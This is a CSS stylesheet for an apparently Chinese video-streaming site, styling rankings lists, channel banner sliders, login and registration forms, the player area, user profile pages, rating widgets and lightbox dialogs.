#back-to-top{position:fixed;right:20px;bottom:230px;display:none;z-index:999999}
#back-to-top a{width:50px;height:50px;display:block;overflow:hidden;text-indent:-999px;background:url(../images/back-to-top.gif) 0 0 no-repeat #9f9f9f}
#back-to-top a:hover{background-position:-50px 0;background-color:#18c2c8}
.top-catalog{width:131px;border:0 none;padding-top:9px}
.top-catalog h2,.top-catalog li{padding:1px 0;overflow:hidden}
.top-catalog a{display:block;height:35px;line-height:35px;overflow:hidden;font-size:14px;text-align:center}
@-moz-document url-prefix(){.top-catalog a{line-height:33px}
}
.top-catalog a:hover{text-decoration:none;background-color:#eee}
.top-catalog .current a{color:#fff;font-weight:700;background-color:#18c2c8}
/*排行榜*/
.top-item-box{width:1000px;margin:10px auto 20px;}
.top-item-box .ui-title{height:50px;line-height:50px; text-align:center;background-color:#4c8fe8; color:#fff; font-size:16px;}
.top-item{width:333.3px;overflow:hidden;float:left;}
.top-item h5{color:#4c8fe8;height:35px;line-height:35px;font-size:14px; text-align:center;border-left:1px #4c8fe8 dashed;border-right:1px #4c8fe8 dashed;border-top:1px #4c8fe8 dashed;}
.top-item-box .top-list{ border-left:1px #4c8fe8 dashed;border-right:1px #4c8fe8 dashed;border-bottom:1px #4c8fe8 dashed;}
.lasted-list li,.top-list li,.top-list-detail li{width:300px;height:35px;line-height:35px; border-bottom:1px #ddd dashed;margin:0 auto;}
.top-list li a{display:block;width:100%;height:35px;overflow:hidden;color:#666; font-size:14px;}
.top-list li a:hover{text-decoration:none;color:#333;background-color:#fcfcfc}
.top-list li a:hover .tit{color:#4c8fe8;}

.top-list .hits,.top-list .num,.top-list .score,.top-list .tit,.top-list-detail span{display:block;float:left;height:35px;overflow:hidden}
.top-list .num,.top-list-detail .num{font-size:14px;text-align:center;width:23px;margin-right:3px}
.top-list .stress,.top-list-detail .stress{color:#e12160}
.top-list .tit{width:230px;font-size:14px;cursor:pointer}
.top-list .hits,.top-list .score{float:right;text-align:right}
.top-list li .score{color:#e12160}
.top-list li .hits{color:#999}
.ui-top-tab-item{display:none;padding:10px 20px}
.ui-top-tab-item-current{display:block}
.top-list-detail li{width:826px;border-width:0 0 1px 0}
.top-list-detail .num{font-size:16px;font-weight:400;width:50px}
.top-list-detail .tit{width:300px;font-size:14px}
.top-list-detail .area{width:150px;text-align:center;font-size:14px}
.top-list-detail .type{width:200px;text-align:center;font-size:14px}
.top-list-detail .score{padding-right:10px;float:right;font-size:14px;color:#e12160}

.lasted-list li{width:960px;border-width:0 0 1px 0}
.lasted-num,.lasted-tags,.lasted-time,.lasted-tit,.lasted-type{height:35px;overflow:hidden;text-align:center}
.lasted-num{width:30px;color:#e12160;font-size:12px;font-family:simsun}
.lasted-tit{width:350px;text-align:left}
.lasted-tit h5{font-size:14px}
.lasted-type{width:200px;font-size:14px}
.lasted-tags{width:200px}
.lasted-list em{margin:0 7px}
.lasted-time{width:180px;text-align:right;color:#666}


.onShow{background-image:url(../images/valid/onShow.gif);background-position:9px 9px}
.onFocus{color:#26c;border-color:#cdd9f5;background-image:url(../images/valid/onFocus.gif);background-color:#e9f7ff}
.onError{color:#c00;border-color:#f3dbcb;background-image:url(../images/valid/onError.gif);background-color:#FFF2E9}
.onCorrect{color:#080;border-color:#cdefd0;background-image:url(../images/valid/onCorrect.gif);background-color:#E9FFEB}
.onLoad{background-image:url(../images/valid/onLoad.gif);background-position:6px 7px}
.ui-message-fixed{position:absolute}
.ui-form-checkbox{margin:-15px 0 15px 0}
.ui-label-checkbox{float:left;height:35px;line-height:35px;overflow:hidden;margin:0 10px 0 0;font-size:14px;cursor:pointer}
.ui-label-checkbox input{float:left;margin:12px 5px 0 0;cursor:pointer}
#validate-code img{width:180px;height:50px;float:left;display:block;overflow:hidden;margin:0 10px 0 0;vertical-align:top;cursor:pointer}
.validate-code-btn{clear:both;line-height:18px;padding:5px 0 0 0}
.w40{width:40px}
.w50{width:50px}
.w100{width:100px}
.w110{width:110px}
.w130{width:130px}
.w150{width:150px}
.w160{width:160px}
.w162{width:162px}
.w170{width:170px}
.w180{width:180px}
.w190{width:190px}
.w220{width:220px}
.w230{width:230px}
.w250{width:250px}
.w300{width:300px}
.w320{width:320px}
.w350{width:350px}
.w360{width:360px}
.w370{width:370px}
.w400{width:400px}
.w455{width:455px}
.w460{width:460px}
.w465{width:465px}
.w650{width:650px}
.w670{width:670px}
.w870{width:870px}
.w900{width:900px}
.ui-link-cnt{margin-right:-10px}
.ui-link{display:block;height:28px;line-height:26px;text-align:center;overflow:hidden;cursor:pointer;font-size:12px;padding:0 12px;font-weight:700;color:#666;float:left;margin:0 10px 0 0;border:1px solid #ccc;background:url(../images/ui-link.gif) 0 0 repeat-x;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
.ui-link:hover{text-decoration:none;border-color:#18c2c8;background-position:0 -28px}
.ui-link em.icon,.ui-link span.icon{display:block;width:15px;height:15px;overflow:hidden;float:left;margin:5px 2px 0 0;background-position:0 0;background-repeat:no-repeat}
.ui-link span.write{background-image:url(../images/write.gif)}
.ui-link span.del{background-image:url(../images/trash.gif)}
.ui-link span.set{background-image:url(../images/set.gif)}
.ui-link span.add{background-image:url(../images/a-home.gif)}
.ui-link-small{height:23px;line-height:21px;font-weight:400;padding:0 8px}
.form-bar{width:360px;text-align:center;margin:25px 0 0 0;border-left:1px dotted #ccc}
#sign-header{padding:13px 0 0 0}
.sign-focus .ui-title{height:45px;line-height:45px;overflow:hidden;padding:0 15px;font-size:14px;border-bottom:1px solid #eee}
.sign-focus .ui-title h2{font-size:16px;font-weight:700;color:#e12160}
.sign-focus .ui-title span{float:right}
.sign-focus a{color:#e12160}
.sign-focus .ui-cnt{padding:15px;overflow:hidden;background-color:#fff}
#sign-primary{float:left;width:680px;overflow:hidden}
#sign-primary .ui-input{margin-right:10px}
#sign-primary .ui-message{width:230px}
#sign-primary #validateTip{width:150px}
#sign-primary .ui-button{height:40px;line-height:40px}
#sign-primary .qire-notice{width:420px;padding:7px 10px 7px 45px;float:left;font-size:14px;background-position:10px center}
#sign-app{width:220px;overflow:hidden;margin-top:25px;padding:0 0 10px 30px;border-left:1px solid #eee}
.sign-app-list h5{font-size:14px;color:#333;padding-bottom:10px}
.sign-app-list img{display:block;float:left;margin:10px 0 0 0}
.sign-app-block{width:202px;margin:10px 0;overflow:hidden;line-height:23px;color:#999;padding:3px;border:1px solid #e6d8b9;background-color:#feffe6;border-radius:2px}
.sign-app-block img{width:50px;height:50px;overflow:hidden;margin:0;background-color:#eee}
.sign-app-block p{width:142px;float:right;overflow:hidden}
.sign-app-block span{font-weight:700;color:#666;line-height:18px;display:inline-block;padding-top:2px}
.sign-app-block strong{color:#e12160}
.sign-app-tips li{line-height:22px;padding:0 0 3px 10px;overflow:hidden;background:url(../images/dot.gif) 0 8px no-repeat}
#login-box .sign-app-login{padding:0 0 30px 110px}
#login-box .sign-app-block p{width:340px;padding-top:2px}
#login-callback .ui-form{clear:none}
#login-callback .ui-form-item{margin:0 0 10px 0}
#login-callback .ui-form-label{float:none;text-align:left;clear:both}
#login-callback .ui-form-field{clear:left}
#login-callback .ui-button{margin-top:10px}
.ui-callback-img{text-align:center;width:112px;height:112px;overflow:hidden;padding:63px 0 0 63px}
.ui-callback-img img{width:100px;height:100px;display:block;padding:5px;border:1px solid #ddd;background-color:#fff}
#reg-box .caption h2{background-position:0 -40px}
#reg-box .caption h3{font-weight:700;color:#e12160}
#login-box .caption h2{background-position:0 -60px}
#getpw-box .caption h2{background-position:0 -80px}
#email-validation .caption h2{background-position:0 -100px}
.activation{text-align:center;font-size:14px;padding:20px 0 10px 0}
.activation h3{font-weight:700}
.activation p{padding:20px 0}
.activation .btn a{color:#fff;padding:7px 10px;font-weight:700;border:1px solid #f95084;background:#f95084}
.activation .btn a:hover{text-decoration:none;background:#e12160}
.activation .faq{padding:20px;font-size:12px}
#email-again{width:925px;margin:10px;overflow:hidden;padding:15px 0 5px 20px;border:1px solid #eee;background:#f8f8f8}
#email-again h5{font-weight:700;font-size:14px}
#email-again li{line-height:26px}
#email-again .ui-form-item{width:900px;padding-top:10px}
#email-again .ui-label{height:28px;line-height:28px;font-size:12px;padding:0}
#email-again .ui-input{line-height:26px;height:26px;padding:0;margin:0 10px 0 0}
#email-again .ui-button{height:28px;line-height:28px;float:left}
#email-again .ui-message{float:none;clear:both;background:0 0;text-align:left;border:0;height:28px;line-height:28px;padding:0;margin-top:-28px;position:relative;z-index:3}
@-moz-document url-prefix(){#email-again .ui-message{position:absolute}
}
#email-again #verimg{margin-top:5px}
.reg-agreement{padding:10px;line-height:22px}
.reg-agreement .h3{font-weight:700;font-size:14px}
.reg-agreement .h4{font-weight:700;font-size:12px;margin-top:10px}
.reg-agreement p{padding:5px 0}
.reg-agreement .p1{text-indent:24px}
.reg-agreement .p2{padding-left:24px}
#play-focus{padding:10px 0;overflow:hidden;background-color:#333}
#player1{width:690px;float:left;overflow:hidden;background-color:#000}
#player-union{width:300px;float:right;overflow:hidden;margin:-13px 0 0 0}
#player-union .player-union{width:300px;height:250px;display:block;margin:13px 0 0 0}
.playbox-bottom{width:1000px;overflow:hidden;margin:0 auto;position:relative}
.playbox-bottom .ui-sponsor{width:1000px;margin:0 auto;margin-top:10px;overflow:hidden;background:0 0}
.copyright-notice{color:#666;width:970px;padding:15px;margin:0 auto;overflow:hidden;background-color:#222}
#channel-nav{height:37px;overflow:hidden;background-color:#000}
.channel-catalog li{text-align:center;float:left;font-size:14px;height:37px;line-height:35px;overflow:hidden;border-left:1px solid #111}
.channel-catalog li a{display:block;color:#999;height:100%;padding:0 18px}
#live-channel-catalog li a{padding:0 16px}
.channel-catalog li a:hover{color:#fff;text-decoration:none;font-weight:700;background-color:#111}
.channel-catalog li.top{float:right;font-size:12px;font-weight:700;border-right:1px solid #111}
.channel-focus{padding:23px 0 17px;overflow:hidden;background-color:#111}
#live-focus{margin-bottom:-10px}
#live-play{margin-top:10px}
#live-tvmao{margin-top:30px}

/*频道页banner切换效果*/
.channel-silder{height:310px;overflow:hidden;position:relative}
.channel-silder-panel{width:1000px;overflow:hidden;float:left;position:relative}
.channel-silder-img{width:398px;overflow:hidden;float:left}
.channel-silder-img img{width:398px;height:300px;display:block;overflow:hidden;border:2px solid #191919;background:url(../images/loading.gif) no-repeat scroll center center transparent}
.channel-silder-intro{width:500px;height:310px;line-height:24px;overflow:hidden;color:#999;font-size:14px;padding:0 20px;float:left}
.channel-silder-title{padding-bottom:10px;height:60px;line-height:30px;overflow:hidden;color:#ffd200; position:relative;}
.channel-silder-title h2{}
.channel-silder-title a{color:#fff;font-size:20px;}
.channel-silder-title span{ display:block; position:absolute; right:10px; top:10px;color:#fff;font-size:14px;}
.channel-silder-title span i{color:#ffd200;font-size:26px; font-style:normal;}

.channel-silder-info{width:500px;height:100px;overflow:hidden}
.channel-silder-info li{width:250px;height:30px; line-height:30px; color:#ccc;overflow:hidden;float:left;white-space:nowrap;}
.channel-silder-info li.long{width:500px;}
.channel-silder-info li.long a{ color:#ccc;}
.channel-silder-info li.long a:hover{ color:#ffd200;}
.channel-silder-desc span,.channel-silder-info li span{color:#ccc; line-height:28px;}
.channel-silder-desc{margin-top:10px;color:#ccc;}

.channel-silder-play{display:block;width:136px;height:30px;overflow:hidden;text-indent:-999px;margin-top:10px;background:url(../images/silder-play.png) 0 -30px no-repeat}
.channel-silder-play:hover{background-position:0 0}
.ui-silder-panel-item{width:240px;height:320px;float:left;position:relative;overflow:hidden}
.ui-silder-panel-item img{width:240px;height:320px;display:block;overflow:hidden}
.ui-silder-panel-item .bg,.ui-silder-panel-item h5{width:226px;height:30px;line-height:28px;overflow:hidden;position:absolute;bottom:0;left:0;padding:0 7px}
.ui-silder-panel-item .bg{background-color:#000;filter:alpha(opacity=80);opacity:.8;z-index:8}
.ui-silder-panel-item h5{font-family:"Microsoft Yahei";font-size:14px;height:30px;color:#fff;z-index:9}
.channel-silder-nav{width:237px;height:310px;margin:0 auto;top:0px;right:0;position:absolute;overflow:hidden;}
.channel-silder-nav li{float:left;margin:0 0 5px 5px;border:2px solid #191919}
.channel-silder-nav li.on{border-color:#fff}
.channel-silder-nav img,.channel-silder-nav li{display:block;width:125px;height:94px;overflow:hidden;background:url(../images/lazyload.gif) no-repeat scroll center center transparent}

#specail-focus{border:0 none;background:0 0}
.specail-item{width:1016px;overflow:hidden;clear:both}
.specail-item li{width:218px;height:108px;float:left;overflow:hidden;margin:0 16px 10px 0;padding:10px 10px 14px 10px;background:url(../images/specail-list.png) 0 0 no-repeat}
.specail-item .play-img{width:210px;height:100px;margin:0}
.specail-item .play-img img{width:210px;height:100px}
.specail-item .play-img .mask{width:210px}
.specail-item .play-img .text{width:200px;text-align:center}
.specail-item h5{font-size:14px;font-weight:700}
.sspecail-item p{height:24px;line-height:24px;overflow:hidden;color:#333}
.specail-item p a.more{color:#e13160;padding-right:8px;margin-left:10px;background:url(../images/a3.gif) right 6px no-repeat}
#specail-page{width:960px;height:300px;overflow:hidden;padding:20px;margin-top:10px;position:relative;background-color:#000}
.specail-banner,.specail-banner img{display:block;width:960px;height:300px;margin:0 auto;overflow:hidden}
.specail-desc,.specail-mask{width:280px;height:260px;overflow:hidden;position:absolute;top:40px;right:40px;z-index:2;border-radius:2px}
.specail-mask{background-color:#18c2c8;filter:alpha(opacity=50);opacity:.5;z-index:1}
.specail-desc h2{height:50px;line-height:50px;font-weight:700;font-size:20px;color:#fff;margin:0 20px;font-family:"Microsoft Yahei";overflow:hidden;border-bottom:1px solid #87d6b7}
.specail-desc p{width:240px;height:178px;overflow:hidden;line-height:23px;padding:10px 20px;font-size:14px;color:#fff}
#specail-list{padding-top:10px;overflow:hidden}
.sitemap-item{overflow:hidden;font-size:14px}
.sitemap-item h2{height:40px;line-height:40px;overflow:hidden;font-size:16px;font-weight:700;padding:0 15px;font-family:"Microsoft Yahei";border-bottom:1px solid #f0f0f0;background-color:#fcfcfc}
.sitemap-list{width:960px;line-height:24px;overflow:hidden;padding:19px;border-bottom:1px solid #eee}
.sitemap-list dt{float:left;width:65px;overflow:hidden;font-weight:700;color:#e12160}
.sitemap-list dd{float:right;width:895px;overflow:hidden}
.sitemap-list li{width:149px;float:left}
#movie-tips{width:auto;margin:0 0 5px 0;color:#8e840c;padding:8px 10px;border:1px solid #e6db55;background:#fffbcc}
#movie-tips .bd{color:#080}
#movie-tips .hd{color:red}
#movie-tips .ts{color:#333}
#movie-tips .yellow{color:#00f}
#movie-tips a{color:#e12160}
#movie-tips .line{border-bottom:1px solid #e6db55;padding-bottom:10px;margin-bottom:10px}
#water-fall{width:1012px}
.ui-waterfall{width:239px;border:1px solid #ddd;background:#fff;float:left;overflow:hidden;margin:12px 12px 0 0;box-shadow:0 1px 3px #eee;border-radius:2px}
.ui-waterfall:hover{border-color:#ccc;box-shadow:0 1px 3px #ddd}
.ui-waterfall .fall-img{width:211px;height:290px;overflow:hidden;padding:14px 14px 0 14px;position:relative}
.ui-waterfall .fall-img img{display:block;width:211px;overflow:hidden;background:url(../images/lazyload.gif) no-repeat scroll center center transparent}
.fall-ing-bg{width:211px;height:24px;display:block;overflow:hidden;background-color:#000;position:absolute;left:14px;bottom:0;filter:alpha(opacity=50);opacity:.5;z-index:9}
.fall-ing-txt{width:201px;height:24px;line-height:24px;display:block;overflow:hidden;font-size:12px;position:absolute;left:11px;bottom:0;padding:0 5px;text-align:right;z-index:11;color:#fff;white-space:nowrap}
.ui-waterfall .fall-desc{width:210px;line-height:18px;overflow:hidden;padding:7px 14px;color:#999}
.fall-action{width:144px;height:26px;top:16px;left:16px;position:absolute;display:none}
.fall-action .ks-btn{display:block;width:69px;height:26px;line-height:26px;overflow:hidden;text-align:left;color:#fff;text-indent:30px;margin:0;background:url(../images/koushui.gif) no-repeat}
@-moz-document url-prefix(){.fall-action .ks-btn{line-height:23px}
}
.fall-action .ks-btn:hover{color:#fff}
.fall-action .ks-fav{background-position:0 0;float:left}
.fall-action .ks-rss{background-position:-69px 0;float:right}
.fall-action .ks-fav-ed{background-position:0 -26px;color:#888;text-indent:26px}
.fall-action .ks-rss-ed{background-position:-69px -26px;color:#888;text-indent:26px}
.fall-action .ks-fav-ed:hover,.fall-action .ks-rss-ed:hover{color:#666}
.ui-waterfall .fall-comment{width:239px;overflow:hidden;color:#999;border-top:1px solid #ddd;background:#f9f9f9}
.fall-comment .viewmore{width:227px;font-size:12px;padding:4px 6px 8px 6px;text-align:center;overflow:hidden;border-top:1px solid #fff}
.fall-comment li{width:227px;font-size:12px;padding:4px 6px 6px 6px;overflow:hidden;border-top:1px solid #fff;border-bottom:1px solid #ddd}
.fall-comment li img{display:block;width:30px;height:30px;overflow:hidden;float:left;margin-top:2px;border-radius:3px}
.fall-comment li p{width:190px;overflow:hidden;float:right}
.fall-comment li p a,.fall-comment li p span{color:#e12160}
#page-error{width:720px;overflow:hidden;margin:0 auto;margin-top:50px}
.page-error-focus{margin-bottom:-20px}
#page-error-img{width:289px;height:363px;overflow:hidden;text-align:center;float:left}
#page-error-img h1{width:246px;height:150px;margin:30px auto;overflow:hidden;text-indent:-999px;background:url(../images/404.png) 0 0 no-repeat}
#page-error-img p{line-height:24px;overflow:hidden}
#page-error-img p a{color:#e12160;margin:0 5px}
#error-directory{width:429px;margin:0 auto;overflow:hidden;border-color:#ccc;border-width:1px;float:right}
#error-directory .ui-search{width:407px}
#error-directory .search-input{width:371px}
#error-directory .directory-item{width:429px;border:0;margin:0}
#error-directory .directory-list{width:429px}
#error-directory .directory-list dl{width:419px;margin:0;border:0;padding:10px;border-top:1px solid #f0f0f0}
#error-directory .directory-list dt{float:left;width:80px;height:24px;line-height:24px;margin-right:10px;padding:9px 5px;text-align:center;background-color:#eee}
#error-directory .directory-list dd{margin-right:15px}
#error-directory .directory-list dl.wei dt{padding:2px 5px}
#error-directory .directory-list dl.wei dd{line-height:28px}
#ui-personal{width:998px;border:1px solid #ddd;background:url(../images/pro-line.gif) 0 0 repeat-y #fff}
#personal-nav{width:746px;height:36px;overflow:hidden;margin-top:44px;background:#21cad0;border-radius:2px;float:right}
#personal-nav ul{overflow:hidden;height:36px}
#personal-nav li{float:left;height:36px;font-size:14px;text-align:center}
#personal-nav a{display:inline-block;height:36px;line-height:34px;overflow:hidden;padding:0 23px;font-weight:700;color:#fff}
#personal-nav a:hover,#personal-nav li.current a{color:#fff;text-decoration:none;background-color:#06b1b7}
.personal-nav a:hover{background-color:#14bcc2}
#personal-bar{width:210px;overflow:hidden;float:left;background-color:#f2f2f2}
.personal-info{width:170px;margin:20px;overflow:hidden}
.personal-info .avatar{display:block;width:160px;height:160px;overflow:hidden;padding:1px;margin:0 auto;border:1px solid #ddd;background:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05)}
.personal-info ul{width:210px;border-bottom:1px dotted #ccc;overflow:hidden;clear:both;padding:10px 0}
.personal-info li{float:left;height:50px;overflow:hidden;padding:0 10px}
.personal-info li.line{height:35px;margin-top:7px;padding:0;width:1px;background:#d7d7d7}
.personal-info li a{font-size:16px;color:#e12160}
.personal-visitors{width:170px;margin:20px;overflow:hidden}
.personal-visitors h3{font-weight:700;color:#333}
.visitor-list{overflow:hidden;margin-top:3px}
.personal-visitors li{width:210px;line-height:20px;overflow:hidden;padding:6px 0;color:#666}
.personal-visitors img{display:block;width:50px;height:50px;float:left;margin-right:10px;overflow:hidden;border-radius:2px;background-color:#fff}
.personal-visitors h5{margin-top:3px;font-weight:700}
.personal-visitors h5 a{color:#e12160}
#personal-box{width:787px;overflow:hidden;float:right}
.personal-intro{overflow:hidden;padding:10px 30px 20px 30px}
.personal-intro h5{font-size:16px;font-family:"Microsoft Yahei";color:#333;padding:7px 0}
.personal-intro h5 a{font-size:12px;color:#e12160;font-weight:400;margin-left:10px;font-family:Tahoma}
.personal-intro h5 span{float:right}
.personal-intro h5 .promsg-btn{color:#333;display:inline-block;background-color:#eee;height:24px;line-height:24px;border-radius:2px;padding:0 8px}
.personal-intro h5 .promsg-btn:hover{color:#e12160;text-decoration:none;background-color:#ddd}
.personal-intro li{font-size:12px;color:#666;line-height:22px;font-size:12px}
.personal-intro li span{padding:0 0 0 18px;display:inline-block;background:url(../images/infos.gif) no-repeat}
.personal-intro li span.sex{background-position:0 0;width:70px}
.personal-intro li span.birthday{background-position:0 -20px;width:110px}
.personal-intro li span.address{background-position:0 -40px}
.personal-intro li span.regtime{background-position:0 -100px;width:201px}
.personal-intro li span.lastlogin{background-position:0 -120px}
.personal-intro li span label{color:#666}
#personal-box h2{font-size:14px;font-weight:700;color:#e12160;padding:9px 30px;border-top:1px solid #eee;border-bottom:1px solid #eee;background:#f0f0f0}
.personal-cnt{width:760px;overflow:hidden;padding:15px 10px 30px 15px}
.personal-cnt .img-list{width:760px;margin:0;overflow:hidden;padding-bottom:1px;zoom:1;border-left:1px solid #eee}
.personal-cnt .img-list li{width:151px;height:215px;border-top:1px solid #eee;margin-bottom:-1px}
#user-comment-cnt .ui-pages{padding:10px 0 0 0}
.user-comment{width:760px}
.user-comment li{width:740px;padding:10px}
.user-comment .comment-post-self{width:680px;margin:0;overflow:hidden;float:right}
.user-comment .comment-post-cnt{width:649px;padding:8px 10px 10px 10px}
.user-comment .comment-body{width:649px;float:none}
.user-comment .cmt-txt span{color:#999;margin:0 3px}
.user-comment .cmt-txt .cmt-user{color:#e12160}
.user-comment .comment-replay{width:649px}
.user-comment .comment-replay-arrow{margin:0 0 0 635px}
.user-comment .comment-replay-cnt{width:627px}
.user-comment .comment-replay .ui-link-cnt{width:627px}
.Gold{display:inline-block;width:125px}
.Gold span{float:left;width:25px;height:22px;cursor:pointer}
.Gold .all{background:url(../images/pf.png) repeat}
.Gold .half{background:url(../images/pf.png) 25px 0 repeat}
.Gold .none{background:url(../images/pf.png) 51px 0 repeat}
.Goldnum{font:700 21px Arial;color:#e02e2e;font-size:14px;height:32px}
.Golder{font-size:14px;color:#999}
.Goldtitle{display:none;position:absolute;background:#FFF;border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid;border-top-color:#E4E4E4;border-bottom-color:#E4E4E4;height:25px;line-height:30px;text-align:center;color:red;filter:alpha(opacity=100);opacity:1}
#rating{width:328px;height:32px;line-height:30px;overflow:hidden;color:#666;border:1px solid #ddd;border-radius:2px;float:left;clear:both}
#rating span{float:left;font-size:14px;height:32px;overflow:hidden}
#rating span.label{padding:0 0 0 10px;background-color:#eee}
#rating .rating{float:left;width:120px;height:24px;overflow:hidden;padding:3px 10px 0 7px}
#rating .rating li{cursor:pointer;float:left;overflow:hidden;width:24px;height:24px;text-indent:-99px;background:url(../images/rating.png) 0 0 no-repeat}
#rating .rating li.active,#rating .rating li.hover{background:url(../images/rating.png) 0 -24px no-repeat}
#cboxOverlay,#colorbox{position:absolute;top:0;left:0;z-index:9999}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxBottomLeft,#cboxMiddleLeft{clear:left}
#cboxContent{sposition:relative}
#cboxLoadedContent{overflow:hidden}
#cboxTitle{margin:0}
#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block}
.cboxIframe{width:100%;height:100%;display:block;border:0}
#cboxOverlay{background:#000}
#cboxContent{margin:5px;overflow:hidden}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}
#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}
#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top left;width:28px;height:65px;text-indent:-9999px}
#cboxPrevious:hover{background-position:bottom left}
#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url(../images/controls.png) no-repeat top right;width:28px;height:65px;text-indent:-9999px}
#cboxNext:hover{background-position:bottom right}
#cboxLoadingOverlay{background:#fff}
#cboxLoadingGraphic{background:url(../images/loading.gif) no-repeat center center}
#colorbox{background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;padding:0;position:fixed}
#cboxWrapper{position:relative}
#cboxLoadedContent{border:1px solid #fff;background:#fff;overflow:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
#cboxClose{display:block;position:absolute;top:-10px;right:-10px;width:29px;height:29px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.png) 0 0 no-repeat;opacity:.9}
#cboxClose:hover{opacity:1}
.qirebox-overlayBG{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;background-color:#000;filter:alpha(opacity=60);opacity:.6}
.qirebox{z-index:9999999;text-align:left;padding:5px;position:fixed;top:300px;left:50%;margin:0 0 0 -100px;background:url(../images/transparent.png);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 5px #333;-moz-box-shadow:0 0 5px #333;box-shadow:0 0 5px #333}
.qirebox .ui-iframe{width:155px;height:72px}
.ui-dialog{overflow:hidden;border:1px solid #fff;background:0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;min-width:200px}
.ui-dialog-title{height:35px;line-height:33px;padding:0 50px 0 15px;border-bottom:1px solid #e4e8ea;background:url(../images/ui-dialog-title.gif) 0 0 repeat-x #f7f9fa}
.ui-dialog-title h5{font-size:14px;font-weight:700;color:#333}
.ui-dialog-cnt{padding:10px;overflow:hidden;background:#fff}
.ui-dialog-tip{height:50px;line-height:48px;padding:0 20px 0 53px;font-size:14px;margin:0 5px;background-position:0 0;background-repeat:no-repeat}
.ui-dialog-tip.loading{background-image:url(../images/loading.gif);background-position:3px 6px}
.ui-dialog-tip.alert{background-image:url(../images/icons/alert.png)}
.ui-dialog-tip.succ{background-image:url(../images/icons/succ.png)}
.ui-dialog-tip.error{background-image:url(../images/icons/error.png)}
.ui-dialog-tip.cross{background-image:url(../images/icons/cross.png)}
.ui-dialog-todo{padding:7px;overflow:hidden;height:25px;text-align:center;border-top:1px solid #ddd;background:#f5f5f5}
.ui-dialog-todo-left{text-align:left;padding:9px 25px 5px 25px}
.ui-dialog-todo .ui-link{display:inline-block;float:none;border-radius:5px;padding:0 10px;margin:0 3px}
.ui-dialog-close{position:absolute;top:12px;right:13px;display:block;width:11px;height:11px;overflow:hidden}
.ui-dialog-close .close{display:block;width:11px;height:11px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/close.gif) 0 0 no-repeat;opacity:.3}
.ui-dialog-close .close:hover{opacity:1}
.ui-login-dialog{width:500px;overflow:hidden}
.ui-login-dialog .ui-form{width:300px;padding:15px 0 0 15px}
.ui-login-dialog .ui-form-title{margin-right:10px}
.ui-login-dialog .ui-label{text-align:left;padding:0 5px 0 3px;width:40px}
.ui-login-dialog .ui-form-item{margin:0 0 15px 0;width:290px}
.ui-login-dialog .ui-label-checkbox{font-size:12px}
.ui-login-dialog .ui-input{width:240px;float:right;margin:0}
.ui-login-dialog .ui-button{margin:0;float:right}
.ui-login-dialog .form-bar{width:136px;height:195px;padding:15px 5px 0 25px;margin:0;text-align:left}
.ui-login-dialog .form-bar li{font-size:12px;padding:0 0 5px 0;text-align:left}
.ui-login-dialog .form-bar li a{font-weight:700;color:#e12160}
#add-feedback .ui-dialog-width{width:520px;overflow:hidden;height:auto}
.ui-gb-dialog .ui-form{width:490px;overflow:hidden;padding:20px 0 0 20px}
.ui-gb-dialog .ui-form-title{width:475px}
.ui-gb-dialog .ui-dialog-tab ul{overflow:hidden;width:540px;padding:0 0 15px 0}
.ui-gb-dialog .ui-dialog-tab li{width:105px;height:40px;line-height:38px;float:left;overflow:hidden;text-align:center;border:1px solid #ddd;background:#f5f5f5;margin:0 15px 0 0;font-size:14px;cursor:pointer;position:relative}
.ui-gb-dialog .ui-dialog-tab li.current{color:#e12160;font-weight:700;border:1px solid #e12160;background:#fff}
.ui-gb-dialog .ui-dialog-tab li span{display:block;width:26px;height:26px;overflow:hidden;text-indent:-999px;cursor:pointer;background:url(../images/selected.gif) 0 0 no-repeat;display:none;position:absolute;right:0;bottom:0}
.ui-gb-dialog .ui-dialog-tab li.current span{display:block}
#reviewedit-form .ui-form-item #cc{margin-top:6px}
.ui-promsg-dialog{width:470px;overflow:hidden}
.ui-promsg-dialog .ui-form{padding:15px 0 0 15px;width:450px}
.ui-promsg-dialog .ui-form-title{margin-right:10px}
.ui-promsg-dialog .ui-label{text-align:left;padding:0}
.ui-promsg-dialog .ui-form-item{margin:0 0 15px 0}
.ui-promsg-dialog .ui-input{float:left}
.ui-promsg-dialog .ui-form .ui-form-button{width:438px}
.ui-promsg-dialog .ui-form .ui-button{margin:0;float:left}
#cboxOverlay,#colorbox{position:absolute;top:0;left:0;z-index:9999}
#cboxOverlay{position:fixed;width:100%;height:100%}
#cboxBottomLeft,#cboxMiddleLeft{clear:left}
#cboxContent{sposition:relative}
#cboxLoadedContent{overflow:hidden}
#cboxTitle{margin:0}
#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}
#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}
.cboxPhoto{float:left;margin:auto;border:0;display:block}
.cboxIframe{width:100%;height:100%;display:block;border:0}
#cboxOverlay{background:#000}
#cboxContent{margin:5px;overflow:hidden}
.cboxIframe{background:#fff}
#cboxError{padding:50px;border:1px solid #ccc}
#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}
